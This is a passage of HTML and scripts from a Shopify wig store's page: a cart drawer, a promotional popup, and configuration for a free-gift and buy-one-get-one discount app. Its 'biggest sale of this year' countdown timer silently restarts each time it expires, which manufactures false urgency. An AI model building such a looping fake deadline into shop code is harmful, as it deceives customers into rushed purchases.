            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/1920_800_7c39bc94-5362-4709-8d1f-89b4fcd1c86c.png?v=1762153603" alt="Image Description" />

  <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr-ca\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=115785258234384129841757572819"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019a730b-f9f6-71b8-876b-d805f21e8304/appatticserver-655/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "canada",
          id: 9280716883,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019a730b-f9f6-71b8-876b-d805f21e8304/appatticserver-655/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019a730b-f9f6-71b8-876b-d805f21e8304/appatticserver-655/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "c5e68e81-43c1-4a35-9504-034c03e5ef9c"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
